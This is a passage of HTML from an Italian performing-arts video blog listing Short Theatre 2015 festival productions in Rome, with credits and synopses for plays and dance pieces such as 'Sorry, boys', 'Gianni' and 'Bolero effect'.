La casa dove Geronimo si sta nascondendo in Pakistan. Una copia esatta della stessa casa in un campo militare in North Carolina. Una terza casa gemella in Giordania, dove viene girato un film. La più grande caccia all&#8217;uomo della storia. Cowboy e indiani. Aeroplani e birre. Pensieri intorno all&#8217;idea di copia e di imitazione, accompagnati da cheeseburger. I linguaggi della compagnia (modellini in scala, proiezioni video, riprese live) per comporre un ritratto popolare e spietato dei dieci anni post 11 settembre 2001, gli anni di nascita del 21esimo secolo. Non potete non esserci.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary3510051725963864181","http://www.e-performance.tv/2015/10/a-house-in-asia.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter3510051725963864181'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/a-house-in-asia.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='972318047172455939'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/io-se-voglio-fischiare-fischio.html'>Io se voglio fischiare, fischio</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary972318047172455939'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141256232.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 10 SETTEMBRE 2015 Roma LA PELANDA. FOYER 1<br />
mise en espace<br />
nell&#8217;ambito di Fabulamundi. Playwriting Europe<br />
Io se voglio fischiare, fischio<br />
testo Andreea Valean<br />
traduzione Roberto Merlo<br />
mise en espace BluTeatro<br />
regia Luca Bargagna<br />
cast Viviana Altieri, Vincenzo D&#8217;Amato, Davide Gagliardini, Alessandro Meringolo, Massimo Odierna<br />
elementi di scena Edoardo Aruta<br />
progetto grafico e web Francesco Morgante<br />
organizzazione Maria Piccolo<br />
ufficio stampa Stefania D&#8217;Orazio<br />
coproduzione Area 06 e BluTeatro<br />
<a href="http://www.bluteatro.it/" target="_blank">www.bluteatro.it</a><br />
Un carcere minorile maschile da qualche parte in Romania. Entra una ragazza. Potremmo fermarci qui. Cosa succede se una ragazza, giovane, carina, si fa chiudere in una cella con tre ragazzi, giovani, carini, che non vedono una donna da mesi (anni forse)? Il fatto che sia lì per fare un test psicologico o per raccogliere materiale per la sua ricerca sulla delinquenza giovanile, il fatto che la situazione sfuggirà presto dal suo controllo, sono accidenti. Io se voglio fischiare, fischio è uno dei più popolari lavori di Andrea Valean, che ha ispirato l&#8217;omonimo film vincitore del premio Orso d&#8217;Argento al Berlin Film Festival 2010.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary972318047172455939","http://www.e-performance.tv/2015/10/io-se-voglio-fischiare-fischio.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter972318047172455939'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/io-se-voglio-fischiare-fischio.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='7704277730624411408'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/sorry-boys.html'>Sorry, boys</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary7704277730624411408'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141254503.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 11 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
teatro<br />
Sorry, boys<br />
Dialoghi sulla mascolinità per attrice e teste mozze (primo studio)<br />
di e con Marta Cuscunà<br />
progettazione e realizzazione teste mozze Paola Villani<br />
assistenza alla regia Marco Rogante<br />
disegno luci Claudio &#8220;Poldo&#8221; Parrino<br />
disegno del suono Alessandro Sdrigotti<br />
co-produzione Centrale Fies, Operaestate Festival<br />
teste gentilmente concesse da  Eva Fontana, Ornela Marcon, Anna Quinz, Monica Akihary, Giacomo Raffaelli, Jacopo Cont, Andrea Pizzalis, Christian Ferlaino, Pierpaolo Ferlaino<br />
con il sostegno di Comune di San Vito al Tagliamento Assessorato ai beni e alle attività culturali, Ente Regionale Teatrale del Friuli Venezia Giulia
un ringraziamento alle ragazze e ai ragazzi del Gender and Sexuality Group del Collegio del Mondo Unito dell&#8217;Adriatico<br />
<a href="http://www.martacuscuna.blogspot.it/" target="_blank">www.martacuscuna.blogspot.it</a><br />
I generi sessuali sono delle unità (maschi, femmine, gay, lesbiche, transgender, bisex, ecc) che non stanno isolate, ma sono in stretta interdipendenza reciproca.<br />
Visto che i concetti di femminilità e mascolinità fanno sistema (insieme agli altri) e il cambiamento di uno incide su tutti gli altri, non ha senso parlare di donne senza prendere in considerazione come minimo anche gli uomini.<br />
Sorry, boys cerca di mettere a fuoco domande che li riguardano:<br />
Come stanno oggi i giovani maschi? Che uomini adulti si preparano a diventare? Qual&#8217;è il modello di mascolinità in cui si riconoscono e a cui aspirano?
Perché, se è vero che una società sbilanciata al maschile inevitabilmente li favorisce, non è altrettanto scontato che quello stesso modello permetta loro di essere uomini felici.<br />
Uomini felici. Forse è anche di questo che hanno bisogno le donne.<br />
Una storia disturbante<br />
Nel 2008 diciotto ragazze di una scuola superiore americana, tutte under 16, rimangono incinte contemporaneamente.<br />
In quell&#8217;anno il numero delle ragazze madri della scuola risulta 4 volte superiore alla norma.<br />
Ma la cosa veramente sconvolgente è che sembra che la vicenda non sia frutto di una strana coincidenza ma di un patto segreto. Le 18 ragazze avrebbero deciso di rimanere incinte nello stesso momento per aiutarsi una con l&#8217;altra e allevare i bambini tutte insieme, nella stessa casa, in una specie di comune femminile.<br />
Nel giro di pochi mesi, si scatena un vero e proprio scandalo internazionale, l&#8217;attenzione viene puntata tutta su di loro: le 18 ragazze &#8211; ragazze madri &#8211; nel tentativo di vivisezionare, analizzare ed etichettare la loro maternità fuori dagli schemi.
In Sorry, boys invece le ragazze non ci sono. Solo se loro mancano, infatti, lo sguardo può spostarsi sul sistema-ospite in cui questa storia è nata.
Vera o no, mi sono chiesta: dove può mettere radici l&#8217;idea di un patto tra ragazze di 16 anni per creare una piccola comunità fatta solo di giovanissime mamme che scelgono di allevare da sole i propri bambini?<br />
Qual&#8217;è il contesto sociale adulto, la cellula-ospite, in cui questo progetto virale di maternità ha potuto attecchire, prendere il potere e riprodursi?
Chi sono i giovani padri e perché non vengono considerati adatti a prendere parte al patto? E mentre le ragazze si uniscono e progettano una comunità nuova, i ragazzi dove sono, cosa fanno, cosa pensano?<br />
Teste mozze<br />
Nel nero della scena, due schiere di teste mozze. Appese. Da una parte gli adulti. I genitori, il preside, l&#8217;infermiera della scuola. Dall&#8217;altra i giovani maschi, i padri adolescenti.<br />
Sono tutti appesi come trofei di caccia, tutti inchiodati con le spalle al muro da una vicenda che li ha trovati impreparati. Potranno sforzarsi di capire le ragioni di un patto di maternità tra adolescenti, ma resteranno sempre con le spalle al muro.<br />
Come le teste della serie fotografca We are beautiful, che il fotografo ventisettenne Antoine Barbot ha realizzato nel 2012 durante il suo internship presso lo studio di Erwin Olaf; e che saranno l&#8217;ispirazione da cui partire per progettare e costruire le macchine sceniche di Sorry, boys.
Better man<br />
L&#8217;idea di Sorry, boys mi è venuta dopo aver letto questa rifessione di Stefano Ciccone, presidente dell&#8217;Associazione Maschile Plurale, sull&#8217;origine della violenza maschile: &#8220;il tema del cambiamento maschile è controverso e contraddittorio ed è una delle strade che ci possono portare a ragionare sulla violenza, perché questo cambiamento viene socialmente rappresentato in termini tendenzialmente negativi. Da un lato viene visto come un cambiamento obbligato (la rinuncia da parte degli uomini del proprio ruolo e della propria identità a causa dell&#8217;indipendenza femminile) e messo sotto la categoria della crisi. Dall&#8217;altro il cambiamento maschile è schiacciato nella categoria della &#8220;femminilizzazione&#8221; (l&#8217;uomo che esprime apertamente la sua sensibilità viene spesso additato come effeminato). Non riusciamo a nominare questo cambiamento in senso positivo&#8221;.<br />
Sorry, boys è il tentativo di ribaltare questo racconto e trovare nuove forme per comunicare il tema del cambiamento maschile, lasciando intravedere come esso potrebbe aprire per gli uomini nuovi spazi di libertà, una diversa qualità nelle loro relazioni, nella sessualità e nell&#8217;immaginario.
Un cambiamento che non sia più difensivo e frustrante ma volto alla conquista di una nuova felicità.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary7704277730624411408","http://www.e-performance.tv/2015/10/sorry-boys.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter7704277730624411408'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/sorry-boys.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='5517931284975911787'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/mad-in-europe.html'>Mad in Europe</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary5517931284975911787'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141253768.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 4 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 2<br />
teatro<br />
SPETTACOLO VINCITORE PREMIO SCENARIO 2015<br />
Mad in Europe<br />
testo di Angela Dematté<br />
collaborazione drammaturgica Rosanna Dematté
scene e costumi Ilaria Ariemme<br />
disegno luci e audio Marco Grisa<br />
interprete Angela Dematté<br />
regia del gruppo Mad in Europe<br />
Il progetto parte da innumerevoli suggestioni degli atti comunicativi.<br />
Vi è una riflessione sulla &#8220;parola&#8221; e sul &#8220;linguaggio&#8221; e cosa esso comporta nelle nostre vite.<br />
Vi è una seconda riflessione, che parte da una serie di incontri indetti dalla Commissione europea a cui abbiamo partecipato e che sono nati nel tentativo di scrivere &#8220;The mind and body of Europe: a new narrative&#8221;.<br />
Vi è una terza suggestione, che parte da una prozia rimasta in manicomio per 80 anni della sua vita. Vi è una quarta, inaspettata, suggestione, che è una gravidanza a sorpresa.<br />
Ciò che scaturisce (ed è il nostro progetto) è una donna incinta impazzita. Al Parlamento europeo. Ella sapeva parlare molte lingue&#8230;ma ora riesce a formulare solo un &#8220;dialetto&#8221; internazionale, strano ed informe. Soprattutto non ricorda assolutamente più la sua lingua madre, la sua &#8220;Muttersprache&#8221;. L&#8217;ha rifiutata e ora non la ricorda più. Di chi è la colpa? Dovrà andare molto indietro per cercare di uscire dalla nevrosi in cui è caduta. Rientrare in un&#8217;eredità scomoda: materna, religiosa, demodé, di cui pensava di essersi liberata. Resta da capire se troverà ancora qualcosa (se lo vorrà) o se è tutto smarrito per sempre.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary5517931284975911787","http://www.e-performance.tv/2015/10/mad-in-europe.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter5517931284975911787'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/mad-in-europe.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='1770378805407155356'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/gianni.html'>Gianni</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary1770378805407155356'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141253221.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 8 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
teatro<br />
spettacolo vincitore del Premio Scenario per Ustica 2015<br />
Gianni<br />
ispirato alla voce di Gianni Pampanini<br />
di Caroline Baglioni<br />
con Caroline Baglioni<br />
assistente alla regia-tecnico Nicol Martini<br />
Avevo circa tredici anni. Mio padre tornò a casa e disse che era arrivato il momento di occuparci di Gianni.<br />
Era un gigante Gianni. Alto quasi due metri, ma a me sembravano tre.<br />
Gianni era proprio grosso e nella mia mente è un film in bianco e nero.<br />
Gianni sembra oggi un ricordo lontano, ma era lontano anche quando c&#8217;era.<br />
Era lo zio con problemi maniaco-depressivi che mi faceva paura. Aveva lo sguardo di chi conosce le cose, ma le ripeteva dentro di sé mica ce le diceva. Fumava e le ripeteva dentro di sé.<br />
Gianni non stava mai bene. Se stavamo da me voleva tornare a casa sua. Se stava a casa sua voleva uscire. Se era fuori voleva tornare dentro. Dentro e fuori è stata tutta la sua vita. Dentro casa. Dentro il Cim. Dentro la malattia. Dentro al dolore. Dentro ai pensieri. Dentro al fumo. Dentro la sua macchina.<br />
E fuori. Fuori da tutto quello che voleva.<br />
Non aveva pace Gianni. Ogni centimetro della sua pelle trasudava speranza di stare bene. Stare bene è stata la sua grande ricerca.
Ma chi di noi non vuole stare bene?<br />
Cercava le &#8220;condizioni ideali&#8221; Gianni, e parlava, parlava di &#8220;quando prima&#8221;. &#8220;Prima&#8221; era una delle sue parole preferite. Prima Gianni stava bene, si era ammalato da giovane, ma non così giovane da non potersi ricordare del &#8220;prima&#8221;, del basket e delle donne che aveva avuto.
Nel 2004, in una scatola di vecchi dischi, ho trovato tre cassette. Tre cassette dove Gianni ha inciso la sua voce, gridato i suoi desideri, cantato la sua gioia, espresso la sua tristezza.<br />
Per dieci anni le ho ascoltate riflettendo su quale strano destino ci aveva uniti. Un anno prima della mia nascita Gianni incideva parole che io, e solo io, avrei ascoltato solo venti anni dopo. E improvvisamente, ogni volta mi torna vicino, grande e grosso, alto tre metri e in bianco e nero.<br />
Motivazione della Giuria<br />
Colpisce la trasformazione di un materiale biografico intimo e drammatico in un percorso personale di ricerca performativa: la traccia audio originale di un&#8217;esistenza spezzata, come il testamento beckettiano di Krapp, ispira una partitura fisica, gestuale, coreografica in un efficace gioco tra due ambiti scenici che si rivelano anche esistenziali. Un lavoro sulla memoria individuale capace di creare uno spazio di comprensione ed empatia che scuote lo spettatore.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary1770378805407155356","http://www.e-performance.tv/2015/10/gianni.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter1770378805407155356'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/gianni.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='1091951011393434612'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/tristezza-o-il-piu-solo-solissismo.html'>Tristezza&Malinconia o il più solo solissismo George di tutti tutti i tempi</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary1091951011393434612'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141199618.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 8 SETTEMBRE 2015 Roma LA PELANDA | FOYER 2<br />
mise en espace<br />
nell&#8217;ambito di Fabulamundi. Playwriting Europe<br />
Tristezza&amp;Malinconia o il più solo solissismo George di tutti tutti i tempi<br />
testo Bonn Park<br />
traduzione Alessandra Griffoni<br />
mise en espace di e con Lea Barletti e Werner Waas e con Simona Senzacqua<br />
in coproduzione con AREA 06<br />
C&#8217;era questa tartaruga alle Galapagos chiamato Lonesome George. Fu l&#8217;ultimo della sua specie. Non ha più nulla da fare. Non biologicamente perché non c&#8217;è nessuno con cui riprodursi né politicamente o né per qualsiasi altra cosa.<br />
Questo racconto parla di tempo, di mondo, di temi caldi, di amore, di odio, di lacrime, di tutto. Solo due settimane dopo aver iniziato la scrittura del testo, nella vita reale Lonesome George è morto.</div>
<script type='text/javascript'>
masSummaryAndThumb("summary1091951011393434612","http://www.e-performance.tv/2015/10/tristezza-o-il-piu-solo-solissismo.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter1091951011393434612'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/tristezza-o-il-piu-solo-solissismo.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='6014754603304698866'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/bolero-effect.html'>Bolero effect</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary6014754603304698866'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141189504.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
<br />
Recensione dello spettacolo su <a href="http://www.teatroecritica.net/2015/11/da-ravel-al-rito-della-ripetizione-il-bolero-effect-di-cristina-rizzo/" target="_blank">TeatroeCritica</a>
<br />
<br />
Short Theatre 11 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 2<br />
Bolero Effect sarà presentato in double bill con e-ink di mk<br />
danza<br />
Bolero effect<br />
concept e coreografia Cristina Rizzo<br />
performance Annamaria Ajmone, Cristina Rizzo, Simone Bertuzzi<br />
elaborazione sonora e djing Simone Bertuzzi aka PALM WINE<br />
disegno luci e direzione tecnica Giulia Pastore<br />
cura e distribuzione Chiara Trezzani<br />
produzione 2014 CAB008 con il sostegno di Regione Toscana e MiBACT<br />
coproduzione La Biennale Danza, Venezia<br />
<a href="http://www.cristinarizzo.it/" target="_blank">www.cristinarizzo.it</a><br />
&#8220;Quello che ho scritto è un pezzo che consiste interamente di &#8216;tessuti orchestrali senza musica&#8217; con un lunghissimo e graduale crescendo. Non ci sono contrasti e praticamente non c&#8217;è invenzione a parte per il modo in cui può essere eseguito. I temi sono nel complesso impersonali&#8230;tonalità-folk nel tipico modo Ispanico-Arabo, e (malgrado si possa dire il contrario) la scrittura orchestrale è semplice e lineare per tutta la durata del pezzo, senza il ben che minimo tentativo di virtuosismo&#8230;ho fatto esattamente ciò che volevo, ed è solo all&#8217;ascoltatore la decisione di prendere o lasciare.&#8221; (M.Ravel)<br />
Il Bolero di Ravel è la danza sul filo del rasoio, sul bordo estremo della radura illuminata dai fuochi dell&#8217;accampamento, cui i danzatori si avvicinano per rubare qualche centimetro al bosco e al mistero. (J. Ortega y Gasset)<br />
BoleroEffect è un tracciato, un percorso che si sviluppa come un oggetto coreografico attorno all&#8217;assunto esplicito che il Bolero di Ravel è la partitura orchestrale più popolare esistente al mondo, una musica che tutti conoscono e riconoscono. Dato questo punto di partenza sarà possibile verificare una condizione del corpo in &#8216;apertura massima&#8217;, forzare la traiettoria sinuosamente accattivante di una massa eccitata. Ma che cosa è effettivamente un Bolero? È come un&#8217;isola deserta. Un luogo dove ri-cominciare, lontano dai continenti, un tracciato sonoro dentro cui trovare delle brecce, dove praticare delle turbolenze corporee e un&#8217;erotica del corpo tesa a rompere il quadro della compostezza spingendosi verso altre dimensioni, un luogo dalle molte risonanze esistenziali. Scritto nel 1928, quando Ravel aveva 53 anni e soffriva dei primi sintomi del FTD (frontotemporal dementia), in un certo qual modo, il Bolero è un &#8216;esercizio da comportamento compulsivo&#8217;. L&#8217;intero pezzo è costruito su una singola melodia, divisa in due frasi, che si ripete nove volte. Il Bolero raveliano ci trascina, senza particolari allusioni, senza nostalgia, in uno stato di esaltazione inibita, in un felice coinvolgimento collettivo. Sul piano musicale il progetto si articola intorno alla ricerca di sonorità border-crossing di ritmiche da ballo pensate come una corsa archeologica a partire dal Bolero di Ravel. L&#8217;ambiente sonoro, in cui si inscrive la partitura coreografica, è costruito su flussi decrescenti e dilatazioni come in una sorta di dance hall post- globale. Il tentativo è quello di attivare un luogo di co-abitazione, un luogo utopico della scena dove figura e sfondo perdono i propri limiti. Spostare il paradigma dal dominio alla disposizione. Un corpo che si prepara ad una trasformazione deve attivare un lume interno, qualcosa di simile ad un fuoco luminoso. Procedere per rapide dissolvenze, fosforescenze e pulviscoli. Ma è mai possibile la definitiva rinuncia a tutte le proprie abitudini mentali?
NOTE MUSICALI di Simone Bertuzzi</div>
<script type='text/javascript'>
masSummaryAndThumb("summary6014754603304698866","http://www.e-performance.tv/2015/10/bolero-effect.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter6014754603304698866'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/bolero-effect.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='3894109496858058760'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/e-ink.html'>e-ink</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary3894109496858058760'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141191393.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 11 SETTEMBRE 2015 Roma LA PELANDA | FOYER 1<br />
danza<br />
e-ink<br />
con Biagio Caravano, Michele Di Stefano<br />
coreografia Michele Di Stefano<br />
musica Paolo Sinigaglia<br />
disegno luci Vincenzo Dente<br />
produzione mk 1999<br />
in collaborazione con Festival Teatri 90/Ref<br />
<a href="http://www.mkonline.it/" target="_blank">www.mkonline.it</a><br />
E-ink nasce dalla curiosità per le pratiche antiche dei messaggi oracolari e divinatori  che, pur essendo formalmente precisi, sono il prodotto di uno sconvolgimento psichico. Esatta ed ambigua ad un tempo, la loro scrittura é organizzata sull&#8217;addomesticamento ritmico di ciò che per sua natura desidera essere continuamente  reinventato e frainteso.<br />
Il duetto è il lavoro di esordio della compagnia  ed ha avuto al suo apparire una grande fortuna di pubblico e critica. . La sua riproposizione è stata sollecitata dal recente riallestimento per Aterballetto nell&#8217;ambito del progetto RIC.CI &#8211; Reconstruction Italian Contemporary Choreography, ideato e diretto da Marinella Guatterini. Mk è una delle compagnie di punta della ricerca coreografica italiana. Nel 2014 Michele Di Stefano ha ricevuto il Leone d&#8217;argento per l&#8217;innovazione alla Biennale di Venezia.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary3894109496858058760","http://www.e-performance.tv/2015/10/e-ink.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter3894109496858058760'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/e-ink.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='5154094854292429704'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/cannibali.html'>Cannibali</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary5154094854292429704'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141182676.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 6 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 1<br />
teatro<br />
CANNIBALI<br />
di Fiammetta Carena<br />
in scena Tommaso Bianco, Alex Nesti, Maurizio Sguotti<br />
regia Maurizio Sguotti<br />
elementi scenici e costumi Francesca Marsella<br />
disegno luci Amerigo Anfossi<br />
video animazione Fabio Ramiro Rossin<br />
musiche MaNu!<br />
si ringrazia Francesco Gigliotti per la concessione del video &#8220;La Sila&#8221;<br />
<a href="http://www.kronoteatro.it/" target="_blank">www.kronoteatro.it</a><br />
Moriamo ogni giorno, ogni giorno ci viene tolta una parte della vita e anche quando ancora cresciamo, la vita decresce. ( Lucius Annaeus Seneca)
Lo spettacolo tratta l&#8217;esercizio del potere.<br />
Come tutti gli accadimenti della vita, anche questo è illusorio, ci induce a crederci vivi, perché assorbe il nostro tempo, le nostre energie e i nostri pensieri.<br />
Quello che in sintesi estrema chiameremmo vita.<br />
L&#8217;uomo crede di essere vivo e si sente tale solo nel confronto con le cose di tutti i giorni e le convenzioni sociali nelle quali siamo immersi, ci mettono in costante relazione con l&#8217;altro in uno stato o di subalternità o di preminenza.<br />
Tra le attività che maggiormente alimentano in noi un&#8217;illusione di esistenza c&#8217;è di certo l&#8217;esercizio del potere; questo è forse l&#8217;accadimento che più ci spinge nell&#8217;illusione, poiché prevede il dominio dell&#8217;uomo sull&#8217;uomo.<br />
In scena vediamo due differenti abitudini di praticare il potere.<br />
Per l&#8217;uomo adulto questo è tangibile perché politico, sociale ed economico.<br />
Lo sforzo è quindi il tentativo di accrescere il proprio dominio o perlomeno mantenere uno status quo.<br />
Il giovane possiede un potenziale: la sua giovinezza è il suo potere.<br />
Per lui il futuro è tutto in divenire, tutte le possibilità gli sono concesse e la sua vita è nelle sue mani.<br />
Ciascun individuo lotta per accrescere l&#8217;unico dato sensibile che gli conferma d&#8217;essere in vita: il potere sull&#8217;altro.<br />
Ne nasce uno scontro volto all&#8217;accumulo di comando.<br />
Ed è la vita a diventare terreno di conquista, far west dove espandere i confini del proprio dominio.<br />
Le due forme differenti di potere si rispecchiano anche nei corpi.<br />
L&#8217;anziano, carico di potere, porta appresso un corpo su cui chiari sono i segni del decorso degli anni e che egli tenta in tutti i modi di mantenere giovane, performante.<br />
Il giovane, pieno di potenziale esprimibile, fa del corpo il tempio del proprio potere, rendendolo competitivo ed omologato agli ideali di forza, potenza e bellezza.<br />
Sono proprio questi ideali che dall&#8217;esterno danno il modello ai due. Su entrambi, con risultati e modalità differenti, influiscono messaggi di potenza, bellezza, prestanza e longevità cui il nostro quotidiano ci ha abituati.<br />
Il messaggio è semplice e percorre aspetti solo apparentemente distanti.<br />
Non si deve morire.<br />
Non morire è non mostrare i segni del tempo sul corpo.<br />
Non morire è non accettare l&#8217;inevitabile decorso biologico.<br />
Non morire ci è impossibile.<br />
Soprattutto se si pensa che si inizia a farlo in giorno in cui si viene concepiti.<br />
La resa è ancora una volta l&#8217;unica possibilità.
</div>
<script type='text/javascript'>
masSummaryAndThumb("summary5154094854292429704","http://www.e-performance.tv/2015/10/cannibali.html");
</script>
<span class='date-header'>
5.10.15
</span>
<span class='read-counter'><div id='conter5154094854292429704'></div></span>
<span class='category'>
&#160;
<a href='http://www.e-performance.tv/search/label/ShortTheatre?&max-results=16' rel='tag'>ShortTheatre</a>
</span>
<div class='readmorecontent'><a href='http://www.e-performance.tv/2015/10/cannibali.html'>Visualizza &#187;</a></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post bar hentry'>
<a name='1104529538674001669'></a>
<h3 class='post-title entry-title'>
<a href='http://www.e-performance.tv/2015/10/55.html'>~55</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div id='summary1104529538674001669'><!-- SOSTITUIRE A "VIDEOID" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: "https://vimeo.com/77762993") -->
<img height="0" id="imgframe" src="https://eperformance.altervista.org/vimeo/141174970.jpg" width="0" />
<!-- NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO -->
Short Theatre 8 SETTEMBRE 2015 Roma LA PELANDA | TEATRO 2<br />
danza<br />
Nell&#8217;ambito del progetto IYMA &#8211; International Young Makers in Action | PRIMA NAZIONALE<br />
~55<br />
concept e performance Radouan Mriziga<br />
assistente Alina Bilokon<br />
produzione Moussem Nomadic Arts Centre<br />
